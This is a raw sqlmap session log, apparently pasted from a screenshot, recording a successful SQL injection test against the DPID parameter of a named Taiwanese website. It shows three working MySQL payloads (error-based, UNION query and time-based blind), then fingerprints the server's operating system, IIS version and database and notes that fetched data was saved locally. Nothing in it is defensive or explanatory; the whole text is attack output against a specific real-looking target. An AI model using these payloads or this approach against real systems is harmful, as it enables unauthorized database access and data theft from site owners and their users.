 管理员: sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: DPArtistCode=ARIELT&DPType=News&DPID=1706' AND (SELECT 5285 FROM(SE
LECT COUNT(*),CONCAT(0x7164656271,(SELECT (CASE WHEN (5285=5285) THEN 1 ELSE 0 E
ND)),0x716e6a6471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND 'Bcui'='Bcui
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: DPArtistCode=ARIELT&DPType=News&DPID=-2973' UNION ALL SELECT 47,CON
CAT(0x7164656271,0x4f786649526e696e414b,0x716e6a6471),47,47,47,47#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: DPArtistCode=ARIELT&DPType=News&DPID=-5507' OR 2950=SLEEP(5) AND 'z
Jur'='zJur
---
[21:28:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0
[21:28:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.avex.com.tw'
[*] shutting down at 21:28:02